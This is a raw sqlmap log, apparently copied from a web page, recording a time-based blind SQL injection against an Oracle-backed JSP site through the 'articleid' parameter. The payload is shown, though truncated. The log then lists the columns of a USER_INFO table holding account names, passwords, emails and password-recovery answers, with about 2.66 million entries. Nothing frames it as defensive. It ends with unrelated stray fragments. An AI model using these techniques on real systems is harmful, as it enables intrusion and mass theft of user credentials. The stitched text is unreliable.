 [21:12:20] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: articleid
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: articleid=7822' AND 8359=DBMS_PIPE.RECEIVE_MESSAGE(CHR(70)||CHR(105)||CHR(69)||
---
[21:12:21] [INFO] the back-end DBMS is Oracle
web application technology: Apache 2.0.63, JSP
back-end DBMS: Oracle
[21:12:21] [INFO] fetching columns for table 'USER_INFO' in database 'PASSPORT'
[21:12:21] [INFO] resumed: 12
[21:12:21] [INFO] resumed: ACCOUNT_ID
[21:12:21] [INFO] resumed: ACCOUNT_NAME
[21:12:21] [INFO] resumed: PASSWORD
[21:12:21] [INFO] resumed: EMAIL
[21:12:21] [INFO] resumed: REG_TIME
[21:12:21] [INFO] resumed: SID
[21:12:21] [INFO] resumed: SERVICE
[21:12:21] [INFO] resumed: PWD_QUESTION
[21:12:21] [INFO] resumed: PWD_ANSWER
[21:12:21] [INFO] resumed: REMARK1
[21:12:21] [INFO] resumed: REMARK2
[21:12:21] [INFO] resumed: REMARK3
[21:12:21] [INFO] fetching entries for table 'USER_INFO' in database 'PASSPORT'
[21:12:21] [INFO] fetching number of entries for table 'USER_INFO' in database 'PASSPORT'
[21:12:21] [INFO] resumed: 2660546
<< back | track 5
you become, the more you are able